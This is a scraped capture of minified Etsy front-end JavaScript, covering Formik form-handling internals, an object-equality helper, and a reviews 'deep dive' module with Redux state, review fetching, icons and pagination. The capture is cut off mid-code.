a=Wr(),r=a.handleReset,o=a.handleSubmit;return(0,er.createElement)("form",jr({onSubmit:o,ref:t,onReset:r,action:i},s))}));wo.displayName="Form";function Eo(e){var t=e.mapPropsToValues,n=void 0===t?function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&"function"!==typeof e[n]&&(t[n]=e[n]);return t}:t,s=Br(e,["mapPropsToValues"]);return function e(t){var i=t.displayName||t.name||t.constructor&&t.constructor.name||"Component";var a=function(e){Dr(i,e);function i(){var n;for(var i=arguments.length,a=new Array(i),r=0;r<i;r++)a[r]=arguments[r];n=e.call.apply(e,[this].concat(a))||this;n.validate=function(e){return s.validate(e,n.props)};n.validationSchema=function(){return Gr(s.validationSchema)?s.validationSchema(n.props):s.validationSchema};n.handleSubmit=function(e,t){return s.handleSubmit(e,jr({},t,{props:n.props}))};n.renderFormComponent=function(e){return createElement(t,jr({},n.props,e))};return n}var a=i.prototype;a.render=function e(){var t=this.props,i=Br(t,["children"]);return createElement(lo,jr({},i,s,{validate:s.validate&&this.validate,validationSchema:s.validationSchema&&this.validationSchema,initialValues:n(this.props),initialStatus:s.mapPropsToStatus&&s.mapPropsToStatus(this.props),initialErrors:s.mapPropsToErrors&&s.mapPropsToErrors(this.props),initialTouched:s.mapPropsToTouched&&s.mapPropsToTouched(this.props),onSubmit:this.handleSubmit,children:this.renderFormComponent}))};return i}(Component);a.displayName="WithFormik("+i+")";return hoistNonReactStatics(a,t)}}function So(e){var t=function t(n){return createElement(qr,null,(function(t){!!t?void 0:false?0:invariant(false);return createElement(e,jr({},n,{formik:t}))}))};var n=e.displayName||e.name||e.constructor&&e.constructor.name||"Component";t.WrappedComponent=e;t.displayName="FormikConnect("+n+")";return hoistNonReactStatics(t,e)}var To=function e(t,n,s){var i=Lo(t);var a=i[n];i.splice(n,1);i.splice(s,0,a);return i};var Co=function e(t,n,s){var i=Lo(t);var a=i[n];i[n]=i[s];i[s]=a;return i};var Ao=function e(t,n,s){var i=Lo(t);i.splice(n,0,s);return i};var Oo=function e(t,n,s){var i=Lo(t);i[n]=s;return i};var Lo=function e(t){if(t){if(Array.isArray(t))return[].concat(t);var n=Object.keys(t).map((function(e){return parseInt(e)})).reduce((function(e,t){return t>e?t:e}),0);return Array.from(jr({},t,{length:n+1}))}return[]};var Io=function e(t,n){var s="function"===typeof t?t:n;return function(e){if(Array.isArray(e)||zr(e)){var t=Lo(e);return s(t)}return e}};var No=function(e){Dr(t,e);function t(t){var n;n=e.call(this,t)||this;n.updateArrayField=function(e,t,s){var i=n.props,a=i.name,r=i.formik.setFormikState;r((function(n){var i=Io(s,e);var r=Io(t,e);var o=no(n.values,a,e(to(n.values,a)));var l=s?i(to(n.errors,a)):void 0;var c=t?r(to(n.touched,a)):void 0;Vr(l)&&(l=void 0);Vr(c)&&(c=void 0);return jr({},n,{values:o,errors:s?no(n.errors,a,l):n.errors,touched:t?no(n.touched,a,c):n.touched})}))};n.push=function(e){return n.updateArrayField((function(t){return[].concat(Lo(t),[Qa(e)])}),false,false)};n.handlePush=function(e){return function(){return n.push(e)}};n.swap=function(e,t){return n.updateArrayField((function(n){return Co(n,e,t)}),true,true)};n.handleSwap=function(e,t){return function(){return n.swap(e,t)}};n.move=function(e,t){return n.updateArrayField((function(n){return To(n,e,t)}),true,true)};n.handleMove=function(e,t){return function(){return n.move(e,t)}};n.insert=function(e,t){return n.updateArrayField((function(n){return Ao(n,e,t)}),(function(t){return Ao(t,e,null)}),(function(t){return Ao(t,e,null)}))};n.handleInsert=function(e,t){return function(){return n.insert(e,t)}};n.replace=function(e,t){return n.updateArrayField((function(n){return Oo(n,e,t)}),false,false)};n.handleReplace=function(e,t){return function(){return n.replace(e,t)}};n.unshift=function(e){var t=-1;n.updateArrayField((function(n){var s=n?[e].concat(n):[e];t=s.length;return s}),(function(e){return e?[null].concat(e):[null]}),(function(e){return e?[null].concat(e):[null]}));return t};n.handleUnshift=function(e){return function(){return n.unshift(e)}};n.handleRemove=function(e){return function(){return n.remove(e)}};n.handlePop=function(){return function(){return n.pop()}};n.remove=n.remove.bind(Ur(n));n.pop=n.pop.bind(Ur(n));return n}var n=t.prototype;n.componentDidUpdate=function e(t){this.props.validateOnChange&&this.props.formik.validateOnChange&&!nr()(to(t.formik.values,t.name),to(this.props.formik.values,this.props.name))&&this.props.formik.validateForm(this.props.formik.values)};n.remove=function e(t){var n;this.updateArrayField((function(e){var s=e?Lo(e):[];n||(n=s[t]);Gr(s.splice)&&s.splice(t,1);return Gr(s.every)&&s.every((function(e){return void 0===e}))?[]:s}),true,true);return n};n.pop=function e(){var t;this.updateArrayField((function(e){var n=e.slice();t||(t=n&&n.pop&&n.pop());return n}),true,true);return t};n.render=function e(){var t={push:this.push,pop:this.pop,swap:this.swap,move:this.move,insert:this.insert,replace:this.replace,unshift:this.unshift,remove:this.remove,handlePush:this.handlePush,handlePop:this.handlePop,handleSwap:this.handleSwap,handleMove:this.handleMove,handleInsert:this.handleInsert,handleReplace:this.handleReplace,handleUnshift:this.handleUnshift,handleRemove:this.handleRemove};var n=this.props,s=n.component,e=n.render,i=n.children,a=n.name,r=n.formik,o=Br(r,["validate","validationSchema"]);var l=jr({},t,{form:o,name:a});return s?(0,er.createElement)(s,l):e?e(l):i?"function"===typeof i?i(l):Jr(i)?null:er.Children.only(i):null};return t}(er.Component);No.defaultProps={validateOnChange:true};var xo=null&&So(No);var Po=null&&function(e){Dr(t,e);function t(){return e.apply(this,arguments)||this}var n=t.prototype;n.shouldComponentUpdate=function e(t){return to(this.props.formik.errors,this.props.name)!==to(t.formik.errors,this.props.name)||to(this.props.formik.touched,this.props.name)!==to(t.formik.touched,this.props.name)||Object.keys(this.props).length!==Object.keys(t).length};n.render=function e(){var t=this.props,n=t.component,s=t.formik,e=t.render,i=t.children,a=t.name,r=Br(t,["component","formik","render","children","name"]);var o=to(s.touched,a);var l=to(s.errors,a);return!o||!l?null:e?Gr(e)?e(l):null:i?Gr(i)?i(l):null:n?createElement(n,r,l):l};return t}(Component);var Ro=null&&So(Po);var ko=null&&function(e){Dr(t,e);function t(t){var n;n=e.call(this,t)||this;var s=t.render,i=t.children,a=t.component,r=t.as,o=t.name;!s?void 0:false?0:invariant(false);!(a&&s)?void 0:false?0:invariant(false);!(r&&i&&Gr(i))?void 0:false?0:invariant(false);!(a&&i&&Gr(i))?void 0:false?0:invariant(false);!(s&&i&&!Jr(i))?void 0:false?0:invariant(false);return n}var n=t.prototype;n.shouldComponentUpdate=function e(t){return this.props.shouldUpdate?this.props.shouldUpdate(t,this.props):t.name!==this.props.name||to(t.formik.values,this.props.name)!==to(this.props.formik.values,this.props.name)||to(t.formik.errors,this.props.name)!==to(this.props.formik.errors,this.props.name)||to(t.formik.touched,this.props.name)!==to(this.props.formik.touched,this.props.name)||Object.keys(this.props).length!==Object.keys(t).length||t.formik.isSubmitting!==this.props.formik.isSubmitting};n.componentDidMount=function e(){this.props.formik.registerField(this.props.name,{validate:this.props.validate})};n.componentDidUpdate=function e(t){if(this.props.name!==t.name){this.props.formik.unregisterField(t.name);this.props.formik.registerField(this.props.name,{validate:this.props.validate})}this.props.validate!==t.validate&&this.props.formik.registerField(this.props.name,{validate:this.props.validate})};n.componentWillUnmount=function e(){this.props.formik.unregisterField(this.props.name)};n.render=function e(){var t=this.props,n=t.name,e=t.render,s=t.as,i=t.children,a=t.component,r=t.formik,o=Br(t,["validate","name","render","as","children","component","shouldUpdate","formik"]);var l=Br(r,["validate","validationSchema"]);var c=r.getFieldProps(jr({name:n},o));var u={value:to(r.values,n),error:to(r.errors,n),touched:!!to(r.touched,n),initialValue:to(r.initialValues,n),initialTouched:!!to(r.initialTouched,n),initialError:to(r.initialErrors,n)};var d={field:c,meta:u,form:l};if(e)return e(d);if(Gr(i))return i(d);if(a){if("string"===typeof a){var h=o.innerRef,p=Br(o,["innerRef"]);return createElement(a,jr({ref:h},c,p),i)}return createElement(a,jr({field:c,form:r},o),i)}var f=s||"input";if("string"===typeof f){var v=o.innerRef,m=Br(o,["innerRef"]);return createElement(f,jr({ref:v},c,m),i)}return createElement(f,jr({},c,o),i)};return t}(Component);var Mo=null&&So(ko)},87644:e=>{"use strict";var t=Array.isArray;var n=Object.keys;var s=Object.prototype.hasOwnProperty;var i="undefined"!==typeof Element;function a(e,r){if(e===r)return true;if(e&&r&&"object"==typeof e&&"object"==typeof r){var o=t(e),l=t(r),c,u,d;if(o&&l){u=e.length;if(u!=r.length)return false;for(c=u;0!==c--;)if(!a(e[c],r[c]))return false;return true}if(o!=l)return false;var h=e instanceof Date,p=r instanceof Date;if(h!=p)return false;if(h&&p)return e.getTime()==r.getTime();var f=e instanceof RegExp,v=r instanceof RegExp;if(f!=v)return false;if(f&&v)return e.toString()==r.toString();var m=n(e);u=m.length;if(u!==n(r).length)return false;for(c=u;0!==c--;)if(!s.call(r,m[c]))return false;if(i&&e instanceof Element&&r instanceof Element)return e===r;for(c=u;0!==c--;){d=m[c];if("_owner"===d&&e.$$typeof)continue;if(!a(e[d],r[d]))return false}return true}return e!==e&&r!==r}e.exports=function e(t,n){try{return a(t,n)}catch(s){if(s.message&&s.message.match(/stack|recursion/i)||-2146828260===s.number){console.warn("Warning: react-fast-compare does not handle circular references.",s.name,s.message);return false}throw s}}},60109:(e,t,n)=>{e.exports=n(11987)(1426)},24527:(e,t,n)=>{e.exports=n(11987)(1709)},30702:(e,t,n)=>{e.exports=n(11987)(1753)},67507:(e,t,n)=>{e.exports=n(11987)(2641)},40191:(e,t,n)=>{e.exports=n(11987)(4236)},18048:(e,t,n)=>{e.exports=n(11987)(4842)},50947:(e,t,n)=>{e.exports=n(11987)(49)},3936:(e,t,n)=>{e.exports=n(11987)(5100)},23065:(e,t,n)=>{e.exports=n(11987)(708)},36448:(e,t,n)=>{e.exports=n(11987)(8118)},13871:(e,t,n)=>{e.exports=n(11987)(8584)},52147:(e,t,n)=>{e.exports=n(11987)(9468)},67869:(e,t,n)=>{e.exports=n(11987)(9989)},43330:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(31214);var i=s["default"].Symbol;const a=i},44910:(e,t,n)=>{"use strict";n.d(t,{default:()=>_});var s=n(43330);var i=Object.prototype;var a=i.hasOwnProperty;var r=i.toString;var o=s["default"]?s["default"].toStringTag:void 0;function l(e){var t=a.call(e,o),n=e[o];try{e[o]=void 0;var s=true}catch(l){}var i=r.call(e);s&&(t?e[o]=n:delete e[o]);return i}const c=l;var u=Object.prototype;var d=u.toString;function h(e){return d.call(e)}const p=h;var f="[object Null]",v="[object Undefined]";var m=s["default"]?s["default"].toStringTag:void 0;function g(e){if(null==e)return void 0===e?v:f;return m&&m in Object(e)?c(e):p(e)}const _=g},39719:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s="object"==typeof global&&global&&global.Object===Object&&global;const i=s},96304:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(33990);var i=(0,s["default"])(Object.getPrototypeOf,Object);const a=i},33990:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t){return function(n){return e(t(n))}}const i=s},31214:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(39719);var i="object"==typeof self&&self&&self.Object===Object&&self;var a=s["default"]||i||Function("return this")();const r=a},94387:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e){return null!=e&&"object"==typeof e}const i=s},20216:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(44910);var i=n(96304);var a=n(94387);var r="[object Object]";var o=Function.prototype,l=Object.prototype;var c=o.toString;var u=l.hasOwnProperty;var d=c.call(Object);function h(e){if(!(0,a["default"])(e)||(0,s["default"])(e)!=r)return false;var t=(0,i["default"])(e);if(null===t)return true;var n=u.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==d}const p=h}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/async/component-islands/auto/@etsy-modules/Favorites/MiniCollectionsMenu/index.3420818706dd56a62bf3.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/core-marketplace/auto/@etsy-modules/Reviews/DeepDive/ListingPage/Render.7fee5d741cef9ba701a5.js
body_size: 9216
content:
(self["jsonp-core-marketplace"]=self["jsonp-core-marketplace"]||[]).push([[3196],{95790:(e,t,s)=>{"use strict";s.d(t,{default:()=>u});var n=s(46544);var a=s(52147);var r=s.n(a);var o=s(24527);var i=s.n(o);const c=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function l(e){const t={};const s={};for(let n in e)-1!==c.indexOf(n)?t[n]=e[n]:"className"!==n&&"class"!==n&&(s[n]=e[n]);if(true){t["aria-hidden"]="true";t.focusable="false"}const a=i()([e.className||e.class,"etsy-icon"]);s.className=a;e.class&&(s.class=a);const r=n["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return n["default"].createElement("span",s,r)}l.displayName="etsicon-jsx!left";l.propTypes={className:r().string};for(let d of c)l.propTypes[d]=r().string;const u=l},4067:(e,t,s)=>{"use strict";s.d(t,{default:()=>o});var n=s(60006);function a(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}const r=({pathname:e=null,search:t=null,hash:s=null,state:a=null,action:r=null})=>({type:n.ActionTypes.LOCATION_CHANGE,payload:{pathname:e,search:t,hash:s,state:a,action:r}});class o{constructor(e,t){a(this,"historyLibrary",void 0);a(this,"stopListening",void 0);a(this,"dispatch",void 0);this.historyLibrary=e;this.stopListening=null;this.dispatch=t}dispatchChangeAction({pathname:e,search:t,hash:s,state:n},a){this.dispatch(r({pathname:e,search:t,hash:s,state:n,action:a||null}))}start(){this.dispatchChangeAction(this.historyLibrary.location);this.stopListening=this.historyLibrary.listen((({action:e,location:t})=>{this.dispatchChangeAction(t,e)}))}stop(){if(this.stopListening){this.stopListening();this.stopListening=null}}}},60006:(e,t,s)=>{"use strict";s.d(t,{ActionTypes:()=>n,browserHistoryApiIsSupported:()=>a,default:()=>r});const n={PUSH:"etsy/history/PUSH",REPLACE:"etsy/history/REPLACE",GO:"etsy/history/GO",BACK:"etsy/history/BACK",FORWARD:"etsy/history/FORWARD",LOCATION_CHANGE:"etsy/history/LOCATION_CHANGE"};function a(){const e=window&&window.history&&window.history.pushState;return!!e&&!false}const r=e=>()=>t=>s=>{switch(s.type){case n.PUSH:e.push(s.payload.to,s.payload.state);return;case n.REPLACE:e.replace(s.payload.to,s.payload.state);return;case n.GO:e.go(s.payload.delta);return;case n.BACK:e.back();return;case n.FORWARD:e.forward();return;default:return t(s)}}},89637:(e,t,s)=>{"use strict";s.d(t,{default:()=>i});var n=s(42185);function a(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}const r=(0,n.createSlice)({name:"_noop",initialState:{},reducers:{}});class o{constructor(){a(this,"_emitChange",void 0);a(this,"_reducers",void 0);this._emitChange=null;this._reducers=this.getInitialReducer()}getReducers(){return{...this._reducers}}register(e,t){this._reducers[e]||(this._reducers[e]=t);this._emitChange&&this._emitChange(this.getReducers())}setChangeListener(e){this._emitChange=e}getInitialReducer(){return{_noop:r.reducer}}clearListeners(){this._reducers=this.getInitialReducer()}}const i=o},13162:(e,t,s)=>{"use strict";s.d(t,{default:()=>h});var n=s(89637);var a=s(42185);var r=s(28476);var o=s(4067);var i=s(60006);var c;function l(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}const u=window;class d{constructor(e={}){l(this,"store",void 0);l(this,"registry",void 0);l(this,"historyListener",void 0);l(this,"storeListeners",void 0);l(this,"lastBroadcastState",void 0);l(this,"initialState",void 0);this.registry=new n["default"];this.initialState=e;this.storeListeners=[];this.lastBroadcastState={};this.init(e)}init(e={}){const t=(0,i.browserHistoryApiIsSupported)()?(0,r.createBrowserHistory)():(0,r.createMemoryHistory)();this.store=this.createStore(this.registry.getReducers(),t,Object.assign(e,this.initialState));this.registry.setChangeListener((e=>{this.store.replaceReducer((0,a.combineReducers)(e))}));this.storeListeners=[];this.store.subscribe((()=>this.onStoreChange()));this.historyListener=new o["default"](t,this.store.dispatch.bind(this));this.lastBroadcastState=this.getState()}__initForTestingOnly(e={}){this.init(e)}createStore(e,t,s={}){return(0,a.configureStore)({reducer:(0,a.combineReducers)(e),middleware:e=>e().concat((0,i["default"])(t)),preloadedState:s})}getState(e=void 0){return void 0!==e?this.store.getState()[e]:this.store.getState()}getLastBroadcastState(e=void 0){return void 0!==e?this.lastBroadcastState[e]:this.lastBroadcastState}onStoreChange(){const e=[];for(const{reducerKey:t,onChange:s}of this.storeListeners){const n=this.getLastBroadcastState(t);const a=this.getState(t);n!==a&&e.push((()=>s(a,n)))}this.lastBroadcastState=this.getState();e.forEach((e=>e()))}subscribeTo(e,t){const s={reducerKey:e,onChange:t};this.storeListeners.push(s);const n=()=>{this.storeListeners=this.storeListeners.filter((e=>e!==s))};return n}enableHistoryListener(){var e;null===(e=this.historyListener)||void 0===e?void 0:e.start()}registerReducer(e,t){this.registry.register(e,t)}clearListeners(){this.storeListeners=[];this.registry.clearListeners()}}u.__componentIslands=null!==(c=u.__componentIslands)&&void 0!==c?c:{};u.__componentIslands.ReduxStoreManager=u.__componentIslands.ReduxStoreManager||new d;const h=u.__componentIslands.ReduxStoreManager},90596:(e,t,s)=>{"use strict";s.d(t,{default:()=>c});var n=s(50182);var a=s(71276);var r=s(13162);var o=s(67507);const i=e=>(0,o.jsx)(a.Provider,{store:r["default"].store,children:e.children});const c=i},54559:(e,t,s)=>{"use strict";var n=s(71276)},49239:(e,t,s)=>{"use strict";s.d(t,{default:()=>r});var n=s(42185);var a=s(30610);function r(e){const t=(0,n.createSlice)(e);(0,a["default"])(e.name,t.reducer);return t}},76354:(e,t,s)=>{"use strict";var n=s(42185);function a(e,t){const s=t=>t[e];const n=createSelector(s,t);const a=Object.assign(n,{fromSlice:t});return a}var r=null&&a},64480:(e,t,s)=>{"use strict";var n=s(13162);function a(e){if(StoreManager){setStateForTests(e);return StoreManager.store}return new ReduxStoreManager(e).store}},18493:(e,t,s)=>{"use strict";s.d(t,{Provider:()=>i["default"],createSlice:()=>a["default"]});var n=s(54559);var a=s(49239);var r=s(76354);var o=s(64480);var i=s(90596);var c=s(30610)},30610:(e,t,s)=>{"use strict";s.d(t,{default:()=>a});var n=s(13162);function a(e,t){n["default"].registerReducer(e,t)}},46742:(e,t,s)=>{"use strict";s.r(t);s.d(t,{default:()=>rt});var n=s(23065);var a=s(18493);var r=s(36529);var o=s(1434);var i=s(46544);var c=s(61894);var l=s(42185);const u=e=>e.deepDiveSheet;const d=e=>e.deepDiveReviews;const h=e=>e.deepDivePagination;const p=(0,l.createSelector)([u],(e=>e.isOpen));const f=(0,l.createSelector)([u],(e=>e.sheetPosition));const g=(0,l.createSelector)([d],(e=>e.data));const v=(0,l.createSelector)([d],(e=>e.data.scope));const m=(0,l.createSelector)([d],(e=>e.data.loaded));const y=(0,l.createSelector)([d],(e=>e.isLoading));const w=(0,l.createSelector)([d],(e=>e.error));const _=(0,l.createSelector)([g],(e=>null===e||void 0===e?void 0:e.content));const S=(0,l.createSelector)([g],(e=>null===e||void 0===e?void 0:e.hasAppreciationPhotos));const b=(0,l.createSelector)([h],(e=>e.currentPage));const x=(0,l.createSelector)([h],(e=>e.totalPages));const R=(0,l.createSelector)([x],(e=>e>1));var P=s(71276);var C=s(30610);var O=s(66848);var L=s(84109);var j=s(55110);const E={shopId:j["default"].getNumber("shopId")||0,listingId:j["default"].getNumber("listing_id")||0,totalReviews:0,totalReviewsDisplay:"0",averageRating:0,tagFilters:[],sortOption:L.SortOption.Relevancy,scope:null,page:1,content:null,hasAppreciationPhotos:false,loaded:false};const N={data:E,error:null,isLoading:false,lastFetchedData:null};const T=(e,t)=>{if(!t)return false;if(e.scope!==t.scope)return false;if(e.sortOption!==t.sortOption)return false;const s=t.tagFilters||[];const n=e.tagFilters||[];if(s.length!==n.length)return false;if(!s.every(((e,t)=>e===n[t])))return false;return true};const k=(0,l.createSlice)({name:"deepDiveReviews",initialState:N,reducers:{updateDataFromResponse:(e,t)=>{const{totalReviews:s,totalReviewsDisplay:n,averageRating:a,tagFilters:r,sortOption:o,scope:i,hasAppreciationPhotos:c}=t.payload;e.data.totalReviews=s;e.data.totalReviewsDisplay=n;e.data.averageRating=a;e.data.tagFilters=r;e.data.sortOption=o;e.data.scope=i;e.data.hasAppreciationPhotos=c;e.data.loaded=true},resetState:e=>{e.error=null;e.isLoading=false}},extraReducers:e=>{e.addCase(z.pending,(e=>{e.isLoading=true;e.error=null;e.data.loaded=false})).addCase(z.fulfilled,((e,t)=>{const{payload:s}=t;e.lastFetchedData={...e.data};s.output&&s.output.deep_dive_reviews&&(e.data.content=s.output.deep_dive_reviews);if(s.jsData){const{totalReviews:t=0,totalReviewsDisplay:n="0",averageRating:a=0,tagFilters:r=[],sortOption:o=L.SortOption.Relevancy,scope:i=null,hasAppreciationPhotos:c=false}=s.jsData;k.caseReducers.updateDataFromResponse(e,{type:"updateDataFromResponse",payload:{totalReviews:t,totalReviewsDisplay:n,averageRating:a,tagFilters:r,sortOption:o,scope:i,hasAppreciationPhotos:c}})}e.isLoading=false;e.error=null;e.needsFetch=false})).addCase(z.rejected,((e,t)=>{e.isLoading=false;e.error=t.error.message||"Error occurred";if(t.meta.arg){e.data.scope=t.meta.arg.scope||e.data.scope;e.data.tagFilters=t.meta.arg.tagFilters||e.data.tagFilters;e.data.sortOption=t.meta.arg.sortOption||e.data.sortOption}}))}});const{resetState:D}=k.actions;const A=k.reducer;const F={currentPage:1,totalPages:1};const B=(0,l.createSlice)({name:"deepDivePagination",initialState:F,reducers:{setCurrentPage:(e,t)=>{e.currentPage=t.payload},setTotalPages:(e,t)=>{e.totalPages=t.payload},resetPagination:e=>{e.currentPage=1;e.totalPages=1}},extraReducers:e=>{e.addCase(z.fulfilled,((e,t)=>{const{payload:s}=t;if(s.jsData){const{totalPages:t,currentPage:n}=s.jsData;B.caseReducers.setCurrentPage(e,{type:"setCurrentPage",payload:n});B.caseReducers.setTotalPages(e,{type:"setTotalPages",payload:t})}}))}});const{setCurrentPage:H,setTotalPages:I,resetPagination:M}=B.actions;const W=B.reducer;const z=(0,l.createAsyncThunk)("deepDiveReviews/fetchReviews",(async(e={},{getState:t})=>{const s=t();const n=s.deepDiveReviews.data;if(!n)throw new Error("Reviews data not initialized");const a={...n,...e};const r={listing_id:a.listingId,shop_id:a.shopId,scope:a.scope,page:a.page,sort_option:a.sortOption,tag_filters:a.tagFilters,should_lazy_load_images:false};const o=await new Promise(((e,t)=>{O["default"].fetchOne(L.REVIEWS_SPEC.KEY,L.REVIEWS_SPEC.NAME,r,"POST",true).done((t=>{e(t)})).fail((e=>{t(e)}))}));return o}));const V=(0,l.createAsyncThunk)("deepDiveSheet/getViewOnOpen",(async(e={},{getState:t,dispatch:s})=>{const n=t();const a=n.deepDiveReviews.data;const o={tagFilters:[],sortOption:L.SortOption.Relevancy,scope:L.ReviewsScope.ShopReviews,page:1};const i={...o,...e};const c=!!(null!==a&&void 0!==a&&a.content)&&T(i,a);r["default"].logEvent({event_name:"reviews_deep_dive_overlay_opened",scope:i.scope});if(c)return{usedCache:true};{const e=await s(z(i));if(z.fulfilled.match(e))return{usedCache:false};var l;throw new Error(`Failed to fetch reviews: ${null===(l=e.error)||void 0===l?void 0:l.message}`)}}));const $={isOpen:false,sheetPosition:"bottom"===j["default"].getString("deep_dive_sheet_position")?"bottom":"right"};const G=(0,l.createSlice)({name:"deepDiveSheet",initialState:$,reducers:{openSheet:e=>{e.isOpen=true},closeSheet:e=>{e.isOpen=false}},extraReducers:e=>{e.addCase(V.pending,(e=>{e.isOpen=true}))}});const{openSheet:K,closeSheet:U}=G.actions;const q=G.reducer;const Y={deepDiveSheet:q,deepDiveReviews:A,deepDivePagination:W};Object.entries(Y).forEach((([e,t])=>{(0,C["default"])(e,t)}));const J=P.useSelector;const Q=P.useDispatch;var X=s(42820);var Z=s(95790);var ee=s(67507);const te=(0,c.msg)({content:"Reviews for this item"});const se=(0,c.msg)({content:"Reviews for this shop"});const ne=({handleClose:e})=>{const t=J(v);const s=J(y);const n=t===L.ReviewsScope.ListingReviews?te:se;return(0,ee.jsxs)("div",{className:"wt-display-flex-xs wt-align-items-center wt-mb-xs-2",children:[(0,ee.jsx)(X["default"],{styleType:"transparent",isIcon:true,small:true,onClick:e,className:"wt-show-xs wt-hide-md wt-nudge-r-4",children:(0,ee.jsx)(Z["default"],{className:"wt-icon--smaller-xs"})}),!s&&(0,ee.jsx)("h3",{className:"wt-text-title-large",children:n})]})};const ae=ne;var re=s(24527);var oe=s.n(re);var ie=s(52147);var ce=s.n(ie);const le=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function ue(e){const t={};const s={};for(let r in e)-1!==le.indexOf(r)?t[r]=e[r]:"className"!==r&&"class"!==r&&(s[r]=e[r]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=oe()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=i["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return i["default"].createElement("span",s,a)}ue.displayName="etsicon-jsx!leftarrow";ue.propTypes={className:ce().string};for(let ot of le)ue.propTypes[ot]=ce().string;const de=ue;const he=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function pe(e){const t={};const s={};for(let r in e)-1!==he.indexOf(r)?t[r]=e[r]:"className"!==r&&"class"!==r&&(s[r]=e[r]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=oe()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=i["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return i["default"].createElement("span",s,a)}pe.displayName="etsicon-jsx!rightarrow";pe.propTypes={className:ce().string};for(let ot of he)pe.propTypes[ot]=ce().string;const fe=pe;var ge=s(14935);const ve={pagination_label:"Pagination",previous_button:"Previous",next_button:"Next",pagination_info:"Page {{current_page}} of {{total_pages}}"};const me="en-GB";ge["default"].addObjToEtsyMsg("Toolkit_Translations_Pagination",["",ve],me);function ye(e,t,s){if(void 0!==s)return ge["default"].getWithVariables("Toolkit_Translations_Pagination",e,me,t,s);return void 0===t?ge["default"].get("Toolkit_Translations_Pagination",e,me):ge["default"].getWithVariables("Toolkit_Translations_Pagination",e,me,t)}var we=s(32070);const _e=()=>({});const Se=({ariaLabel:e=`${ye("pagination_label")}`,totalPages:t,currentPage:s,spread:n=3,small:a=false,subtle:r=false,showEnds:o=true,disabled:i=false,showSinglePage:c=true,className:l="",style:u="both",ellipsis:d="...",buttonElement:h=we["default"].ELEMENT_TYPES.BUTTON,onPageChange:p=_e,getCustomButtonProps:f=_e,getCustomButtonClasses:g=(()=>[])})=>{if(!c&&t<=1)return null;const v=()=>{const e=[];const a=2*n+1;let r=Math.max(1,s-n);let i=Math.min(t,s+n);r>i&&(r=i);i===t&&r>1&&i-r<a&&(r=Math.max(1,i-a));1===r&&i<t&&i-r<a&&(i=Math.min(t,r+a));r>1&&o&&e.push(1);r>2&&e.push(d);let c=r;while(c<=i){e.push(c);c++}const l=c-1;if(l<t)if(o){t-l>=2&&e.push(d);e.push(t)}else e.push(d);return e};const m=(e,n)=>{e!==s&&e<=t&&e>0&&p&&p(e,n)};const y=e=>{const t=s-1;m(t,e)};const w=e=>{const t=s+1;m(t,e)};const _=()=>"arrows"===u||"both"===u||"info"===u;const S=()=>"pages"===u||"both"===u;const b=()=>"info"===u;const x=e=>e?s-1:null;const R=e=>e?s+1:null;const P=s>1;const C=s<t;const O=v();const L=_();const j=S();const E=b();return(0,ee.jsx)("nav",{"data-clg-id":"WtPagination","aria-label":e,children:(0,ee.jsxs)("div",{className:oe()(["wt-action-group","wt-list-inline",{"wt-justify-content-space-between":E},l]),children:[L&&(0,ee.jsx)("div",{className:"wt-action-group__item-container",children:(0,ee.jsxs)(X["default"],{isIcon:true,element:h,...f(x(P),false,true),small:a,styleType:r?"transparent":void 0,disabled:i||!P,className:oe()("wt-action-group__item",P?"":"wt-is-disabled",...g(x(P),false,true)),onClick:e=>{y(e)},children:[(0,ee.jsx)("span",{className:"wt-screen-reader-only",children:ye("previous_button")}),(0,ee.jsx)(de,{className:a?"wt-icon--smaller":""})]})}),j&&O.map(((e,t)=>{const n=s===Number(e);return(0,ee.jsx)("div",{className:"wt-action-group__item-container",children:(0,ee.jsx)(X["default"],{element:e===d?"button":h,...f(Number(e),e===d,false),small:a,styleType:r?"transparent":void 